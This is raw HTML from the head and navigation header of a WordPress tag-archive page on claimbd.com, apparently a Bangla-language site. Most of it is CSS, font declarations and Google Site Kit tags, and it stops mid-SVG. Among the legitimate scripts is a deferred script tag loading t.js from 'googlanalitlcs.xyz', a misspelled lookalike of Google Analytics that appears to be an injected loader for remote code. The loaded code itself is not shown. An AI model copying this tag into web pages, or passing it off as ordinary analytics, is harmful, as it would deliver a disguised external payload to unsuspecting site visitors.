(min-width:48em){.cm-layout-1-style-1 .post{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.cm-posts{display:grid;gap:20px;grid-template-columns:1fr;position:relative}.cm-posts .post{overflow:hidden;-webkit-box-shadow:0 0 2px 0 rgb(0 0 0/.24);box-shadow:0 0 2px 0 rgb(0 0 0/.24);border-radius:4px}.cm-post-categories{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:10px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cm-post-categories a{display:inline-block;padding:4px 8px;color:#fff;font-size:10px;text-transform:uppercase;border-radius:2px;line-height:1.8}.cm-tag-links a{color:#71717a}.cm-post-content{padding:20px}@media screen and (min-width:48em){.cm-posts{grid-template-columns:repeat(var(--grid-column,1),1fr)}}@media screen and (max-width:768px){.cm-primary,.cm-secondary{width:100%}}.cm-footer-bar{padding-top:1.5em;padding-bottom:1.5em;background-color:#27272a;color:#f4f4f5}.cm-footer-bar .cm-row{font-size:1.4rem}.cm-footer .cm-footer-menu ul li a:hover,.cm-footer-bar a{color:#207daf}.cm-footer-bar a:hover{color:#fff;text-decoration:underline}.cm-footer-bar-area,.cm-footer-bar__1{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px}.cm-footer-bar-area{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;gap:24px}.cm-footer-bar-style-1 .social-links ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width:48em){.cm-footer-bar-area{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:left}.cm-footer-bar-style-1 .social-links ul{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.cm-footer .cm-footer-menu ul li a{color:#fff;text-decoration:none}.cm-footer-cols{background-color:#3f3f46}.cm-footer-cols .cm-row,.cm-lower-footer-cols{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cm-footer-cols .cm-row{gap:40px;padding-top:40px;padding-bottom:40px;color:#e4e4e7}.cm-lower-footer-cols{gap:30px;font-size:1.4rem;width:100%}.cm-footer-cols .cm-row,.cm-footer-menu ul,.cm-lower-footer-col,.cm-lower-footer-cols{display:-webkit-box;display:-ms-flexbox;display:flex}.cm-lower-footer-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.colormag-footer--classic .cm-footer-bar{background-color:#252730;padding:20px 0}.cm-footer-menu ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;row-gap:4px;list-style:none}.cm-footer-menu ul li{font-size:12px}@media screen and (min-width:62em){.cm-lower-footer-cols{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.cm-lower-footer-cols .cm-lower-footer-col{-webkit-box-flex:1;-ms-flex:1;flex:1}.cm-lower-footer-cols .cm-lower-footer-col--1{-ms-flex-preferred-size:20%;flex-basis:20%}}.search-wrap .search-icon::before{content:"";color:#fff;font-size:2rem;font-family:FontAwesome;font-weight:400}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgb(0 0 0/.6);box-shadow:0 0 2px 2px rgb(0 0 0/.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.clearfix{display:block}.clearfix::after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}@media screen and (max-width:1190px){#page{width:97%}.wide #page{width:100%}}@media screen and (max-width:800px){.cm-header-col-2{float:none}}@media screen and (max-width:600px){.avatar{border-radius:50%;display:inline-block;float:none;margin:0 auto}}.newsticker{visibility:hidden}.cm-page-header .cm-page-title span,.cm-post-categories a,.cm-post-date a::before,.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,.cm-primary-nav .cm-home-icon a:hover,.cm-primary-nav .cm-random-post a:hover,.cm-primary-nav ul li ul li:hover,.cm-primary-nav ul li:hover,.fa.search-top:hover,.search-wrap button,.widget .wp-block-heading,.widget a::before,button{background-color:#00846e}#cm-footer .cm-footer-menu ul li a:hover,.cm-author a:hover,.cm-entry-title a:hover,.cm-footer-bar a,.cm-post-date a:hover,.cm-posts .post .cm-post-content .cm-entry-title a:hover,.cm-tag-links a:hover,.post .cm-entry-title a:hover,.social-links:not(.cm-header-actions .social-links) i.fa:hover,a,button:hover{color:#00846e}#cm-primary-nav{border-top-color:#00846e}button{border-color:#00846e}.cm-page-header .cm-page-title{border-bottom-color:#00846e}.breaking-news .breaking-news-latest,.cm-primary-nav ul li a{font-family:Tiro Bangla;font-weight:400;font-size:15px}@media screen and (min-width:992px){.cm-primary{width:70%}}.cm-primary-nav ul li a{font-size:14px}.cm-entry-title,.cm-posts .post .cm-post-content .cm-entry-title a,.post .cm-entry-header .cm-entry-title{font-family:Tiro Bangla;font-size:25px;line-height:1.3}.cm-header .cm-menu-toggle svg{fill:#fff}.cm-author a,.cm-post-date a,.total-views{color:#71717a}.cm-entry-summary p,.cm-secondary .widget,body,button,input{font-family:Tiro Bangla;font-size:16px;line-height:1.6}h1,h2,h5{font-family:Tiro Bangla;line-height:1.2}h1,h2{font-size:20px}.cm-below-entry-meta .cm-tag-links{display:none}body{--color--light--primary:#00846e;--color--primary:#00846e;--color--gray:#71717A}@font-face{font-display:swap;font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://claimbd.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIGxA.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://claimbd.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIGxA.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://claimbd.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIGxA.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://claimbd.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIGxA.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://claimbd.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIGxA.woff2)format("woff2");unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-display:swap;font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://claimbd.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIGxA.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://claimbd.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIGxA.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://claimbd.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIGxA.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://claimbd.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIGxA.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://claimbd.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Tiro Bangla";font-style:normal;font-weight:400;font-display:swap;src:url(https://claimbd.com/wp-content/fonts/tiro-bangla/IFSgHe1Tm95E3O8b5i2V8PGo80Luuw.woff2)format("woff2");unicode-range:U+0951-0952,U+0964-0965,U+0980-09FE,U+1CD0,U+1CD2,U+1CD5-1CD6,U+1CD8,U+1CE1,U+1CEA,U+1CED,U+1CF2,U+1CF5-1CF7,U+200C-200D,U+20B9,U+25CC,U+A8F1}@font-face{font-display:swap;font-family:"Tiro Bangla";font-style:normal;font-weight:400;font-display:swap;src:url(https://claimbd.com/wp-content/fonts/tiro-bangla/IFSgHe1Tm95E3O8b5i2V8PG080Luuw.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Tiro Bangla";font-style:normal;font-weight:400;font-display:swap;src:url(https://claimbd.com/wp-content/fonts/tiro-bangla/IFSgHe1Tm95E3O8b5i2V8PG680I.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}button::-moz-focus-inner{padding:0;border:0}.fa,.fa-brands{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa-brands{font-family:"Font Awesome 6 Brands"}.fa-search:before{content:""}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-display:swap;font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-brands-400.ttf)format("truetype")}.fa-brands{font-weight:400}.fa-x-twitter:before{content:""}.fa-instagram:before{content:""}.fa-facebook:before{content:""}.fa-youtube:before{content:""}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free";--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-display:swap;font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-regular-400.woff2)format("woff2"),url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-regular-400.ttf)format("truetype")}@font-face{font-display:swap;font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-solid-900.ttf)format("truetype")}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-brands-400.ttf)format("truetype")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-solid-900.ttf)format("truetype")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-regular-400.woff2)format("woff2"),url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-regular-400.ttf)format("truetype")}@font-face{font-display:swap;font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-solid-900.ttf)format("truetype")}@font-face{font-display:swap;font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-brands-400.ttf)format("truetype")}@font-face{font-display:swap;font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-regular-400.woff2)format("woff2"),url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-regular-400.ttf)format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-display:swap;font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-v4compatibility.woff2)format("woff2"),url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-v4compatibility.ttf)format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}@font-face{font-display:swap;font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-solid-900.ttf)format("truetype")}@font-face{font-display:swap;font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-brands-400.ttf)format("truetype")}@font-face{font-display:swap;font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-regular-400.woff2)format("woff2"),url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-regular-400.ttf)format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-display:swap;font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-v4compatibility.woff2)format("woff2"),url(/wp-content/themes/colormag-pro/assets/library/font-awesome/fonts/fa-v4compatibility.ttf)format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}.fa.fa-facebook,.fa.fa-instagram,.fa.fa-youtube{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-facebook:before{content:""}</style>




















<script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=79ddc0d5931e6333345967d24142c17c" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://claimbd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://claimbd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TXB4JTT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["claimbd.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXB4JTT");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://claimbd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://claimbd.com/wp-json/wp/v2/tags/748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://claimbd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />            
            
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WNHPPMD' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3792440138325108&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://claimbd.com/wp-content/uploads/2023/01/cropped-Blue-Abstract-Globe-Network-Logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://claimbd.com/wp-content/uploads/2023/01/cropped-Blue-Abstract-Globe-Network-Logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://claimbd.com/wp-content/uploads/2023/01/cropped-Blue-Abstract-Globe-Network-Logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://claimbd.com/wp-content/uploads/2023/01/cropped-Blue-Abstract-Globe-Network-Logo-1-1-270x270.png" />

</head>

<body class="archive tag tag-748 custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag-pro cm-header-layout-3 adv-style-1  wide" itemscope="itemscope" itemtype="http://schema.org/Blog" dir="ltr" >
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-3792440138325108">
</amp-auto-ads>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WNHPPMD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-3 cm-layout-3-style-1" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
		
			<div id="cm-header-2" class="cm-header-2">
		<nav id="cm-primary-nav" class="cm-primary-nav" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" >
			<div class="cm-container">
				<div class="cm-row">
					
						<div class="cm-home-icon">
							<a href="https://claimbd.com/"
							   title="Claimbd"
							>

								<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 